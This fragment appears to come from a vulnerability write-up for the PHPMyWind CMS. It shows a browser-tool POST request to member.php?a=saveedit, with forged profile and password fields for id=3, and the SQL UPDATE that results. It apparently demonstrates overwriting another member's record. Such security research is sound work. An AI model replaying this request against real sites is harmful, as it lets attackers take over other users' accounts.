 Load URL
http://localhost/phpmywind/member.php?a=saveedit
Split URL
Execute
Enable Post data
Enable Referrer
Post data
oldpassword=111111&password=111111&repassword=111111&question=1&answer=111111&cnname=111111&enname=111111&sex=0&birthtype=0&birth_year=1998&birth_month=02&
birth_day=-1&astro=10&bloodtype=2&trade=2&live_prov=1500&live_city=1502&live_country=-1&home_prov=1500&home_city=1502&home_country=-1&cardtype=0&cardnum=1111111111&
intro=1111111&email=111111%40111.com&qqnum=111111&mobile=13111111111&telephone=&address_prov=1000&address_city=1002&address_country=-1&address=&zipcode=&
action=update&id=3
UPDATE `#@__member` SET password='9db06bcff9248837f86d1a6bcf41c9e7', question='1', answer='111111', cnname='111111', enname='111111', sex='0', birthtype='0',
birth_year='1998', birth_month='02', birth_day='-1', astro='10', bloodtype='2', trade='2', live_prov='1500', live_city='1502', live_country='-1',
home_prov='1500', home_city='1502', home_country='-1', cardtype='0', cardnum='1111111111', intro='1111111', email='111111@111.com', qqnum='111111',
mobile='13111111111', telephone='', address_prov='1000', address_city='1002', address_country='-1', address='', zipcode='' WHERE id=3
资料更新成功!
确定